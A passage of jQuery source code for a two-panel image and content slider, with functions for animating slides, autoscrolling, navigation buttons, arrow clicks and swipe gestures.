				//Content slider
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").append($c1_array_name[$rotator_counter[$array]]);
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").css("left", "-100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").stop().animate({left:"-100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").attr("id", $slide_content_pre + "-left");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").attr("id", $slide_content_pre + "-mid");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").append("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-right'>" + $c1_array_name[$rotator_counter[$array_name] + 1] +"</div>");
				}, 0);
				
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").append($c2_array_name[$rotator_counter[$array]]);
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").css("left", "100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").stop().animate({left:"100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").attr("id", "slide-content-right-2");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").attr("id", $slide_content_pre + "-mid-2");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").append("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-left-2'>" + $c2_array_name[$rotator_counter[$array_name] + 1] +"</div>");
				}, 0);
				//Content slider	
		}
		
		function LeftArrowForward($id, $array) {
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array]).addClass("rotator-nav-button-active");
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + ($rotator_counter[$array] + 1)).removeClass("rotator-nav-button-active");
			
			FadeBackground($array);
	
				//Content slider
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").empty();
					if ($id != null) {
						$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").append($c1_array_name[$id]);
					} else {
						$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").append($c1_array_name[$rotator_counter[$array]]);
					}
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").css("left", "100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").stop().animate({left:"100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").attr("id", $slide_content_pre + "-right");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").attr("id", $slide_content_pre + "-mid");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").prepend("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-left'>" + $c1_array_name[$rotator_counter[$array] - 1] +"</div>");
				}, 0);
				
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").empty();
					if ($id != null) {
						$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").append($c2_array_name[$id]);
					} else {
						$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").append($c2_array_name[$rotator_counter[$array]]);
					}
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").css("left", "-100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").stop().animate({left:"-100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").attr("id", $slide_content_pre + "-left-2");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").attr("id", $slide_content_pre + "-mid-2");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").prepend("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-right-2'>" + $c2_array_name[$rotator_counter[$array] - 1] +"</div>");
				}, 0);
				//Content slider	
		}
		
		function LeftArrowReturn($id, $array) {
			$rotator_counter[$array] = $num_slides[$array];
				
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $num_slides[$array]).addClass("rotator-nav-button-active");
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-1").removeClass("rotator-nav-button-active");
	
			FadeBackground($array);
				
				//Content slider
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").append($c1_array_name[$rotator_counter[$array]]);
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").css("left", "100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").stop().animate({left:"100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").attr("id", $slide_content_pre + "-right");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").attr("id", $slide_content_pre + "-mid");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").prepend("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-left'>" + $c1_array_name[$rotator_counter[$array_name] - 1] +"</div>");
				}, 0);
				
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").append($c2_array_name[$rotator_counter[$array]]);
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").css("left", "-100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").stop().animate({left:"-100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").attr("id", $slide_content_pre + "-left-2");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").attr("id", $slide_content_pre + "-mid-2");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").prepend("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-right-2'>" + $c2_array_name[$rotator_counter[$array_name] - 1] +"</div>");
				}, 0);
				//Content slider			
		}
		//sliding functions
		
		//Autoscroll
		window.setInterval(function() {
			if ($auto_rotate) {
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array_name]).removeClass("rotator-nav-button-active");
			
				$parent_rotator = $("#" + $rotator_container).attr("id");
				
				++$rotator_counter[$parent_rotator];
				
				if ($rotator_counter[$parent_rotator] != ($num_slides[$parent_rotator] + 1)) {
					RightArrowForward($rotator_counter[$parent_rotator], $parent_rotator);			
				} else {
					RightArrowReturn($rotator_counter[$parent_rotator], $parent_rotator);
				}
			}
		}, $slider_speed);
		//Autoscroll
		
		//Nav clicks
		$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children(".rotator-nav-button").click(function() {
			$array = $(this).parent(".rotator-nav").parent(".rotator").parent("div").attr("id");
			$id = $(this).attr("id");
			$id = $id.replace("slide-button-", "");
			if ($rotator_counter[$array] > $id) {
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array]).removeClass("rotator-nav-button-active");
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $id).addClass("rotator-nav-button-active");
				$rotator_counter[$array] = $id;
				LeftArrowForward($id, $array);
			} else {
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array]).removeClass("rotator-nav-button-active");
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $id).addClass("rotator-nav-button-active");
				$rotator_counter[$array] = $id;
				RightArrowForward($id, $array);
			}
		});
		//Nav clicks
		 
		$("#" + $right_arrow).click(function(e) {
			e.stopPropagation();
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array_name]).removeClass("rotator-nav-button-active");
			
			$parent_rotator = $(this).parent(".rotator").parent("div").attr("id");
			++$rotator_counter[$parent_rotator];
			
			if ($rotator_counter[$parent_rotator] != ($num_slides[$parent_rotator] + 1)) {
				RightArrowForward($rotator_counter[$parent_rotator], $parent_rotator);			
			} else {
				RightArrowReturn($rotator_counter[$parent_rotator], $parent_rotator);
			}
		});
		
		$("#" + $left_arrow).click(function(e) {		
			e.stopPropagation();
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array_name]).removeClass("rotator-nav-button-active");
			
			$parent_rotator = $(this).parent(".rotator").parent("div").attr("id");
			--$rotator_counter[$parent_rotator];
			
			if ($rotator_counter[$parent_rotator] == 0) {
				LeftArrowReturn($rotator_counter[$parent_rotator], $parent_rotator);			
			} else {
				LeftArrowForward($rotator_counter[$parent_rotator], $parent_rotator);
			}
		});
		
		$("#" + $rotator_container).swipe({
		  swipeLeft:function(event, direction, distance, duration, fingerCount) {
			  $("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array_name]).removeClass("rotator-nav-button-active");
				
				$parent_rotator = $(this).attr("id");
				++$rotator_counter[$parent_rotator];
				
				if ($rotator_counter[$parent_rotator] != ($num_slides[$parent_rotator] + 1)) {
					RightArrowForward($rotator_counter[$parent_rotator], $parent_rotator);			
				} else {
					RightArrowReturn($rotator_counter[$parent_rotator], $parent_rotator);
				}
			
		  },
		  swipeRight:function(event, direction, distance, duration, fingerCount) {
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array_name]).removeClass("rotator-nav-button-active");
			
				$parent_rotator = $(this).attr("id");
				--$rotator_counter[$parent_rotator];
				
				if ($rotator_counter[$parent_rotator] == 0) {
					LeftArrowReturn($rotator_counter[$parent_rotator], $parent_rotator);			
				} else {
					LeftArrowForward($rotator_counter[$parent_rotator], $parent_rotator);
				}
			  }
			});
		};
	

